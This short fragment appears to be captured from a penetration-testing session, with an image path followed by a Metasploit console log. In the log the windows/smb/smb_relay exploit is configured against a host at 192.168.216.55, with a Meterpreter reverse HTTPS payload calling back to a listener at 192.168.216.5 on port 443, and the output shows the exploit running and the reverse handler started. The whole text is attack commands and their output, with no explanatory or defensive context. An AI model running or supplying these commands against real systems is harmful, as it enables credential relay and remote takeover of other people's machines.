 msf > use exploit/windows/smb/smb_relay
msf exploit(windows/smb/smb_relay) > set SMBHOST 192.168.216.55
SMBHOST => 192.168.216.55
msf exploit(windows/smb/smb_relay) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(windows/smb/smb_relay) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(windows/smb/smb_relay) > set LPORT 443
LPORT => 443
msf exploit(windows/smb/smb_relay) > run
[*] Exploit running as background job 0.
msf exploit(windows/smb/smb_relay) >
[*] Started HTTPS reverse handler on https://192.168.216.5:443
[*] Server started.
msf exploit(windows/smb/smb_relay) >